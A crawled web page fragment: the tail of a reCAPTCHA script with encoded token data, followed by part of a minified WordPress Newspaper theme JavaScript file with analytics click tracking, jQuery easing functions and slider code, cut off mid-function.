MOiw7gDZRXDtEByMG0zw6AIw6BMw7LCg0bDgzhHPg/[base64]/[base64]/Dk8OGw77DscKFw7DCucKvNsKaRzged1LDk8Kqw7wOAMOew6rCimvDg8OEw4LCrMK6w43DscKVw4XCgMKJwqwuw6tDwrbCmMKBXnbDksKXLSxWw4oSRxYgw6HDp3jCj1XDlcOew4UqYlbCqzR0w7nCnVLCvsKNesKFOMKJISHCocKkAXfDoX4kSMK/[base64]/ZA0zZsONIXvCvsO/[base64]/[base64]/DgTLDrn7DkHXDs8OMw5owLkbClGdjBcKkwrQYwpXDr8Orwr89w7wsJ8OBNMKxwrtcN8Kzwp/[base64]/CjUzCt8OcTQF6QRMnw5XDqB5GK8Ktw4N/woIaw4zDslHCtcKvD8KYasOWLcOWwod+wp0hdzgrLmImwpcKwqBCw6QHZ0LDhMKKU8K6wotcwqjDisKww6XCrT9BwoTCpcKVHsKGwrfCu8KvAX3CnnTDlcK4w6LDg8KcYcKIOhjDqcO7w53DvQPChMOoChDCusKNQ0chwrALw6nDjDLDpGjDnsOtwoofAADDhFDDqcO/c8OeVcK2TMOeYnPDpn12wppUYcOHAj17chNIworChcKAG2rDnsK8w6rDksONBm86XBbDh8OvSMKCUCEdHEp/woDCmjRnw63DgsO0Iwgqw6zCvcKvwq5Dw74Fw4XCpGJrw7AtTi1Ew4bDuMKfwqzCgVzCgk53cMKnFcK7wo/[base64]/VBrCn8KGHMOYWMKIGCsqwqhCwqkCesOYw5vCnMK7wpQiFMKPemkOw6k7wpbCkXDDmsOGw74EwrzDrcKjd8K8HMK3fA5ewoNOLSjCiMKYJFJDw5rCksKOOMOdIhfCoVrCsjwFZcO0T8OBZcO8B8KRcsKTJMKmw5LCvA/DtHDDtMKMb2rDu0TCncKeO8K+woHDusKAw7ckw5jCpHtMPW/CrcKdw7rDmijDnsKcwr8ZDMOGMcOxbMKkw4h3wpzDqWrDr3jDoHLDmVvDvBTDucOZwppzw73CisOJwrpUwrxwwqUzwqguw7nDkcKRQxXDpRXCniHCmsO/[base64]/CpizDhsKzScK7OQfCmjrCrF7DpMOTMgREwo/Cq8ONw6ZfTgJOwovDliPDnsKdJTXCucOYw6jDpsKbwrvDn8KuwrUYwq7CoUTCnyXDvV3Dt8O+PRfDjsKANcOwScOlMFZ2w4TCokPDnhQyw4PCjcOYwpxRLMKSfy5/J8Kfw5o1wpzCm8OZBcOUeBd7wqrCr2LDsgtoKiTDocO3wp59woJ/[base64]/wqB4wo3ClMOJVMK/woXCuMKfwpHDjcKsK8K2wqpWDMKdwoLCp8OOwpvDtMOmw5VmCMKGQMOrw4vDjcKxwo1AwpPDhsOERAt+LBtYw7MrTWAww4oyw58xbynCtMK8w7phwq9eWz/[base64]/ChMOUw7rCr8Kew5/Cp0I9LktYHMKELntvwqRtWMOOwrBhCVI4w5zCrzFSehBWwq/DhsOTC8Khw45QwoRew6cTwoTDjVhDLxpvBAQpBjLCvsKwTgMXeA3Dh27DljnDg8OVMwIQO0gZRMKZwpjDm0tSIkIsw6fClsObEcOWw5YbasOeHVYlOUjCpMKdCi/CkGdmSMO6w5TCnMKiT8KLB8ODNgnDh8OwwqLDtxzDmHVlDsKDwqbDoMOSw75cw7sAw4DChn7DlTR4KcOCwpvCoMKHLxFkU8Kzw6Nxwo/Duk/CuMKCT1wKw6k9wrNHXsKPVB40WsOkT8OPw7LCnVlEwotdwr/[base64]/DncO1HsOjDjJawpzCqsOZw6R+wpzCvA/DmBMre8KDwoIEMVIMD8KVY8O4wrPDtsKjw4vDqMKZw5htwpfChcO9HsOlLMOKbljChMOnwr5OwpFLwo87YSjCvzvCiChvGcOsKmzDisKsF8KdBFTCtsOEWMOJSFrDvMOIIhvDvzfCoMK/[base64]/wqQRFMOGaHDCjD3DmQPCtcKNGsKww59XM8OnYsOnwr3Cs8OHJMOnbcKTw5vCrG4nCMK5TTPCqUTDql/DlEwsw7EcAlTDj8KRwo7DrcOtPcKMAsKlZMKKY8KLN39bw7s1V1V4wp3Co8OPch/DhsKMM8OGwoQDwqo2ZcO3wrPDn8K5K8KXCyPDlsOIGAxOFEbCr0oLw6wZwrvCt8OGasKcTsKtw4oLwow/[base64]/Di3Naw57Dv8KxUCjCrgRWaCzCksO+PsOjw73CjsOuwrc9OS3DksKHw43Ct8KiW8K0dUHCsnNSw7pVw5LCicKXwp/CucKIB8KXw6N1w6AswojCusOHREVsGUNbwohTwo0AwqvDusKFw5LDiiPDs2DDscKMMSrCvcK1aMOOVsKPRsKFRCTDnMODwohjw4TCuHQtOx3Ch8Kuw5AxSsKBQBPClBDDi302wrdWZwJrwr4VT8OTKlDCkBbCqcONwqpRwpcjw6TDumTDtcKxwplEwqhcwo5WwqQwGi/CnMK5wrIKBcKxYsK8woZFRSZ2LwNdD8KEw443w4bDmk81wrnDg14CfcKnfMKicMKYTcKSw6xRHMO/w4oZwprCvydFw7INEMK1wqk5IT4HwpQ6M03DiWZBwphaKsOLw7LCrcKZBDVbwpJfJTrChQ/DvcKkw4UMw7caw6PCu3jClsOtw4bDvcK/[base64]/bBPDokjDjkYzQWnCmsKbwoA/w795TcOyXivCu8ONw4DDocOiR17DssOZwp9/w45CCXtIIsO6dSI7wrfCr8OVTSoQZCNeO8K5YcOaOA3CkzIzY8K8AMO/dAZnwr/DgcODMsOSw6peKXDDizsgPEjDrcKIw4LDuAHDgBzDn3vDvcORThctcsKXSjt3wowYwrnDosK+PMKAPMKiJCVWw7bComgONsKUw5jClMK+KcKNw6PDtMOXXCwHJcObBcOXwqnCpm/[base64]/ClwLDqFfCssKAIMOxYHQfw5HCuDnCsSnCtQF4w6EOPsOAwqbChyJAw7p1wpUURMO3w4cgHyrDpmXDlMKgwrBfLcKMw7luw6V5woI5w7dXwrRow4/[base64]/Cni3CkcKDezzCssKSRkrCnMKXdSN7U8OmDcK0w5LCkcOJw5LDs3g+Fw7DocKowrVEwr/DuEjDpMKSw4fDgMOjwo5vw4nCvcK2Vy7CiiRaL2LDl3NVwolEKEnCoD7CncK1OA/DmMKKw5cqazwEWcO8dcK/w6vDu8Kpw7zCkG8LaWbCrsO2eMOdwrZBPmXCrsKawrXDpjIyVBDDvcOHXcOewq3CkigfwoxCwoTCncOSd8Oww4fCqlDCih8Lw5vDrilgwonDtsKgwr3CvsKURcOUwp/ChEzDs0TCmWdpw43DllTChcKVBUs/QcO7w4XDiyN/[base64]/DrMK8w44FSkTDosO7wqsyw4AEJcK7J8Kdw7/DqRwFN8OAHcOxw63Dh8ODFAlFw6XDuC/CvgHCghZuMXcHIzPDjcOeXRBJwqnCtlnCiHrCmMOlw5nDh8KkLjrCqFPDhzVzEijCvETCu0XCgMOCNUzDnsKiw7/Cpnhlw5ACw7fCok3DhsKXGMO2wovDusO8w7/[base64]/Dm3fDmTPCpMO/[base64]/CtMKWfsOJMFFTAcKGMwB2FHLCtMOCwocqw6LCqwrDmcKpJMO3w70AGcKQw4DClcOBTm3Cjh7CncKCQMKTw7zCihrDvyQ2GsKTC8KdwprCtg3DgsKew5rCucKxw5RVJDzCnsKbB2t4NMKDwqsuwqUewonDqAtfwrZ0w47ChCQdDXdaWSbCm8OVf8K/[base64]/[base64]/NMOYw4gpSzzCq8OIwqlrwokXeMKFO8KjwoxtwpsQw4l+w4LCuAjCt8OtXHbCuhtuw7/CmMOnw5FxEhrCksOZw6NcwoMuHTnCujFWw6LCt11Ewociw4bCmD/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fmskk/5jViQCalNKSqF36ScMvdrWxw8xM6rp3w6N1y0\\u003d\x22,1,0,null,1,1768751624330,0,0,[230,223,80,58],null,[138,58,121,29],\x22RC-YNfl8LaAu5I6dQ\x22,null,null,null,null,null,\x220dAFcWeA7qrWm_V-EVjDuXuwe4B31jG4wNyEJ4Qzb-hRFPTsvjKoThevGEpv0GUQ5D5PNnR1vtwkc_SY_kmtQYTm8AAyFvyvDWgQ\x22,1768834424462]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3
body_size: 50432
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
var tdAnalytics={};
(function(){tdAnalytics={_fbPixelId:"",_gaTrackingId:"",_gaErrors:[],_fbErrors:[],init:function(){!0!==tdAnalytics._inIframe()&&("undefined"!==typeof window.dataLayer&&window.dataLayer.forEach(function(a,b,c){"config"===a[0]&&(tdAnalytics._gaTrackingId=a[1])}),"undefined"!==typeof fbq&&setTimeout(function(){tdAnalytics._fbPixelId=fbq.getState().pixels[0].id},500),jQuery("body").on("click",".tdm_block_button .tds-button .tdm-btn, .tdm_block_icon_box .tds-button .tdm-btn, .td_block_single_image .td_single_image_bg, .tds-newsletter .tdn-btn-wrap button",function(a){a.target.classList.contains("tdn-submit-btn")||
a.preventDefault();var b=jQuery(this),c={ga:{},fb:{},eventTarget:"",eventTargetAtt:a.target.getAttribute("target")};a.target.classList.contains("tdm-btn-text")?c.eventTarget=a.target.parentElement.getAttribute("href"):c.eventTarget=a.target.getAttribute("href");void 0!==b.data("ga-event-action")&&(c.ga.eventAction=b.data("ga-event-action"));void 0!==b.data("ga-event-cat")&&(c.ga.eventCategory=b.data("ga-event-cat"));void 0!==b.data("ga-event-label")&&(c.ga.eventLabel=b.data("ga-event-label"));void 0!==
b.data("fb-event-name")&&(c.fb.eventName=b.data("fb-event-name"));void 0!==b.data("fb-event-content-name")&&(c.fb.eventContentName=b.data("fb-event-content-name"));tdAnalytics._trackEvent(c)}))},_trackEvent:function(a){"undefined"===typeof a.ga.eventAction&&tdAnalytics._gaErrors.push({errorId:"eventActionError",errorMessage:"Google analytics event action is undefined."});"undefined"===typeof a.ga.eventCategory&&tdAnalytics._gaErrors.push({errorId:"eventCategory",errorMessage:"Google analytics event category is undefined."});
window[window.GoogleAnalyticsObject||"ga"]||tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsPageCode",errorMessage:"Google Analytics code is not loaded on the current page."});""===tdAnalytics._gaTrackingId&&tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsTrackingId",errorMessage:"Google Analytics TrackingId is missing on the current page."});0===tdAnalytics._gaErrors.length&&gtag("event",a.ga.eventAction,{event_category:a.ga.eventCategory,event_label:a.ga.eventLabel,event_callback:function(){console.log(" %c GA Success",
"color: green; font-weight: bold;")}});"undefined"===typeof window.fbq&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelPageCode",errorMessage:"Facebook Pixel events code is not loaded on the current page."});""===tdAnalytics._fbPixelId&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelTrackingId",errorMessage:"Facebook Pixel TrackingId is missing on the current page."});"undefined"===typeof a.fb.eventName&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelEventName",errorMessage:"Facebook pixel standard event name is not set ( undefined )."});
0===tdAnalytics._fbErrors.length&&("undefined"!==typeof a.fb.eventContentName?fbq("track",a.fb.eventName,{content_name:a.fb.eventContentName}):fbq("track",a.fb.eventName),console.log(" %c FB track sent","color: green; font-weight: bold;"));setTimeout(function(){a.eventTarget&&("_blank"===a.eventTargetAtt?window.open(a.eventTarget):window.location=a.eventTarget)},150)},_inIframe:function(){try{return window.self!==window.top}catch(a){return!0}},_displayErrors:function(){if(0<tdAnalytics._gaErrors.length)for(;0<
tdAnalytics._gaErrors.length;){var a=tdAnalytics._gaErrors.shift();console.warn(a.errorId+": "+a.errorMessage)}if(0<tdAnalytics._fbErrors.length)for(;0<tdAnalytics._fbErrors.length;)a=tdAnalytics._fbErrors.shift(),console.warn(a.errorId+": "+a.errorMessage)}}})();jQuery(window).ready(function(){tdAnalytics.init()});jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c,f=b.find("ul").show(),l=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();f.each(function(b){b=a(this);var c=b.children(),d=c.children("a"),f=c.css("white-space","nowrap").css("float");b.add(c).add(d).css({"float":"none",width:"auto"});
d=b[0].clientWidth/l;d+=e.extraWidth;d>e.maxWidth?d=e.maxWidth:d<e.minWidth&&(d=e.minWidth);d+="em";e.applyMin?b.css("min-width",d):b.css("width",d);c.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")})}).hide()})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,t=!1,y=!1,z=!1,E=!1,x="pointer",C="pointer",T=[],V=[],na=[],X=[],F=[],aa=[],G=[],r=[],A=[],ba=[],ia=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,l,t,y){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,e,f,g,l,t,y,a)},hideScrollbarInterval:function(b,c,h,d,f,k,g,l,t){e=-1*b/A[l]*(f-k-g-d);m.setSliderOffset("."+h,e);a("."+h).css({opacity:t.scrollbarOpacity*c,filter:"alpha(opacity:"+t.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,h,d,f,k,g,l,t,y,L,O,z,v,B,q,x,p,I){if(I.infiniteSlider){if(h<=-1*A[q]||h<=-1*ba[q]){var n=a(b).width();if(h<=-1*ba[q]){var u=-1*L[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],u+x);b<O.length&&(O[b]=-1*u);u+=B[b]});h+=-1*
O[0];r[q]=-1*O[0]+x;A[q]=r[q]+n-k;G[q]=0}for(;h<=-1*A[q];){var H=0,D=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<D&&(D=m.getSliderOffset(this,"x"),H=a)});z=r[q]+n;m.setSliderOffset(a(c)[H],z);r[q]=-1*O[1]+x;A[q]=r[q]+n-k;O.splice(0,1);O.splice(O.length,0,-1*z+x);G[q]++}}if(h>=-1*r[q]||0<=h){n=a(b).width();if(0<h)for(u=-1*L[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],u+x);b<O.length&&(O[b]=-1*u);u+=B[b]}),h-=-1*O[0],r[q]=-1*O[0]+x,A[q]=r[q]+n-k,G[q]=v;0<
-1*O[0]-n+x;){var J=0,S=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>S&&(S=m.getSliderOffset(this,"x"),J=a)});z=r[q]-B[J];m.setSliderOffset(a(c)[J],z);O.splice(0,0,-1*z+x);O.splice(O.length-1,1);r[q]=-1*O[0]+x;A[q]=r[q]+n-k;G[q]--;F[q]++}for(;h>-1*r[q];)J=0,S=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>S&&(S=m.getSliderOffset(this,"x"),J=a)}),z=r[q]-B[J],m.setSliderOffset(a(c)[J],z),O.splice(0,0,-1*z+x),O.splice(O.length-1,1),
r[q]=-1*O[0]+x,A[q]=r[q]+n-k,G[q]--}}L=!1;k=m.calcActiveOffset(I,h,O,k,G[q],v,y,q);z=(k+G[q]+v)%v;I.infiniteSlider?z!=aa[q]&&(L=!0):k!=F[q]&&(L=!0);if(L&&(v=new m.args("change",I,b,a(b).children(":eq("+z+")"),z,p),a(b).parent().data("args",v),""!=I.onSlideChange))I.onSlideChange(v);F[q]=k;aa[q]=z;h=Math.floor(h);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,h);I.scrollbar&&(e=Math.floor((-1*h-r[q]+x)/(A[q]-r[q]+x)*(g-l-f)),b=f-t,h>=-1*r[q]+x?(b=f-t- -1*e,m.setSliderOffset(a("."+
d),0)):(h<=-1*A[q]+1&&(b=g-l-t-e),m.setSliderOffset(a("."+d),e)),a("."+d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,h,d,e,f,g,l,t,y,z,x,E,v,B,q,C,p,I,M,Q){var n=m.getSliderOffset(b,"x");f=[];var k=0,u=25/1024*l;frictionCoefficient=Q.frictionCoefficient;elasticFrictionCoefficient=Q.elasticFrictionCoefficient;snapFrictionCoefficient=Q.snapFrictionCoefficient;e>Q.snapVelocityThreshold&&Q.snapToChildren&&!I?k=1:e<-1*Q.snapVelocityThreshold&&Q.snapToChildren&&!I&&(k=-1);e<-1*u?e=-1*u:e>u&&
(e=u);a(b)[0]!==a(p)[0]&&(k*=-1,e*=-2);p=G[B];if(Q.infiniteSlider)var H=r[B],D=A[B];I=[];u=[];for(var J=0;J<E.length;J++)I[J]=E[J],J<c.length&&(u[J]=m.getSliderOffset(a(c[J]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;n+=e;(n>-1*r[B]||n<-1*A[B])&&!Q.infiniteSlider&&(e*=elasticFrictionCoefficient,n+=e);if(Q.infiniteSlider){if(n<=-1*D){D=a(b).width();var O=0,L=u[0];for(J=0;J<u.length;J++)u[J]<L&&(L=u[J],O=J);J=H+D;u[O]=J;H=-1*I[1]+M;D=H+D-l;I.splice(0,1);I.splice(I.length,0,-1*J+M);p++}if(n>=-1*
H){D=a(b).width();O=0;L=u[0];for(J=0;J<u.length;J++)u[J]>L&&(L=u[J],O=J);J=H-v[O];u[O]=J;I.splice(0,0,-1*J+M);I.splice(I.length-1,1);H=-1*I[0]+M;D=H+D-l;p--}}f[f.length]=n}u=!1;e=m.calcActiveOffset(Q,n,I,l,p,C,F[B],B);H=(e+p+C)%C;Q.snapToChildren&&(Q.infiniteSlider?H!=aa[B]&&(u=!0):e!=F[B]&&(u=!0),0>k&&!u?(e++,e>=E.length&&!Q.infiniteSlider&&(e=E.length-1)):0<k&&!u&&(e--,0>e&&!Q.infiniteSlider&&(e=0)));if(Q.snapToChildren||(n>-1*r[B]||n<-1*A[B])&&!Q.infiniteSlider){(n>-1*r[B]||n<-1*A[B])&&!Q.infiniteSlider?
f.splice(0,f.length):(f.splice(.1*f.length,f.length),n=0<f.length?f[f.length-1]:n);for(;n<I[e]-.5||n>I[e]+.5;)n=(n-I[e])*snapFrictionCoefficient+I[e],f[f.length]=n;f[f.length]=I[e]}k=1;0!=f.length%2&&(k=0);for(n=0;n<h.length;n++)clearTimeout(h[n]);p=(e+p+C)%C;H=0;for(n=k;n<f.length;n+=2)if(n==k||1<Math.abs(f[n]-H)||n>=f.length-2)H=f[n],h[h.length]=m.slowScrollHorizontalIntervalTimer(10*n,b,c,f[n],d,g,l,t,y,z,e,x,E,q,C,v,B,M,p,Q);H=(e+G[B]+C)%C;""!=Q.onSlideComplete&&1<f.length&&(h[h.length]=m.onSlideCompleteTimer(10*
(n+1),Q,b,a(b).children(":eq("+H+")"),p,B));h[h.length]=m.updateBackfaceVisibilityTimer(10*(n+1),c,B,C,Q);X[B]=h;m.hideScrollbar(Q,h,n,f,d,g,l,y,z,B)},onSlideComplete:function(b,c,h,d,e){h=new m.args("complete",b,a(c),h,d,d);a(c).parent().data("args",h);if(""!=b.onSlideComplete)b.onSlideComplete(h)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||t||y)var h=parseInt(a(b).css("left"),10);else{h=["-webkit-transform","-moz-transform","transform"];for(var d,e=0;e<h.length;e++)if(void 0!=a(b).css(h[e])&&
0<a(b).css(h[e]).length){d=a(b).css(h[e]).split(",");break}h=void 0==d[c]?0:parseInt(d[c],10)}return h},setSliderOffset:function(b,c){c=parseInt(c,10);!g||t||y?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(x="-webkit-grab",C="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(E=!0,x="move",C="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?z=t=!0:null!=navigator.userAgent.match("MSIE 8")?z=y=!0:null!=navigator.userAgent.match("MSIE 9")&&(z=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:E&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,h,d,e,f,g,l,t,y,z,r,x,v,B,q,C,p){m.autoSlidePause(v);for(var n=0;n<d.length;n++)clearTimeout(d[n]);
var k=Math.ceil(p.autoSlideTransTimer/10)+1,u=m.getSliderOffset(c,"x"),H=r[b];H-=u;var D=b-(F[v]+G[v]+q)%q;if(p.infiniteSlider){b=(b-G[v]+2*q)%q;n=!1;0==b&&2==q&&(b=q,r[b]=r[b-1]-a(h).eq(0).outerWidth(!0),n=!0);H=r[b];H-=u;var J=[r[b]-a(c).width(),r[b]+a(c).width()];n&&r.splice(r.length-1,1);for(n=0;n<J.length;n++)Math.abs(J[n]-u)<Math.abs(H)&&(H=J[n]-u)}0>H&&-1==D?H+=a(c).width():0<H&&1==D&&(H-=a(c).width());D=[];m.showScrollbar(p,e);for(n=0;n<=k;n++)J=n,J/=k,J--,J=u+H*(Math.pow(J,5)+1),D[D.length]=
J;k=(b+G[v]+q)%q;for(n=u=0;n<D.length;n++){if(0==n||1<Math.abs(D[n]-u)||n>=D.length-2)u=D[n],d[n]=m.slowScrollHorizontalIntervalTimer(10*(n+1),c,h,D[n],e,f,g,l,t,y,b,z,r,B,q,x,v,C,k,p);0==n&&""!=p.onSlideStart&&(H=(F[v]+G[v]+q)%q,p.onSlideStart(new m.args("start",p,c,a(c).children(":eq("+H+")"),H,b)))}u=!1;p.infiniteSlider?k!=aa[v]&&(u=!0):b!=F[v]&&(u=!0);u&&""!=p.onSlideComplete&&(d[d.length]=m.onSlideCompleteTimer(10*(n+1),p,c,a(c).children(":eq("+k+")"),k,v));X[v]=d;m.hideScrollbar(p,d,n,D,e,f,
g,t,y,v);m.autoSlide(c,h,d,e,f,g,l,t,y,z,r,x,v,B,q,C,p)},changeOffset:function(b,c,d,e,f,g,l,t,y,z,x,C,E,v,B,q,T,p){m.autoSlidePause(v);for(var h=0;h<e.length;h++)clearTimeout(e[h]);p.infiniteSlider||(b=b>-1*r[v]+T?-1*r[v]+T:b,b=b<-1*A[v]?-1*A[v]:b);var n=Math.ceil(p.autoSlideTransTimer/10)+1,k=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(p,b,C,l,G,q,F[v],v)+G[v]+q)%q;var u=C.slice();if(p.snapToChildren&&!p.infiniteSlider)b=C[h];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=u[0];)u.splice(0,
0,u[q-1]+a(c).width()),u.splice(q,1);for(;b<=u[q-1];)u.splice(q,0,u[0]-a(c).width()),u.splice(0,1);h=m.calcActiveOffset(p,b,u,l,G,q,F[v],v);b=u[h]}var H=b-k;b=[];m.showScrollbar(p,f);for(u=0;u<=n;u++){var D=u;D/=n;D--;D=k+H*(Math.pow(D,5)+1);b[b.length]=D}n=(h+G[v]+q)%q;for(u=k=0;u<b.length;u++){if(0==u||1<Math.abs(b[u]-k)||u>=b.length-2)k=b[u],e[u]=m.slowScrollHorizontalIntervalTimer(10*(u+1),c,d,b[u],f,g,l,t,y,z,h,x,C,B,q,E,v,T,n,p);0==u&&""!=p.onSlideStart&&(n=(F[v]+G[v]+q)%q,p.onSlideStart(new m.args("start",
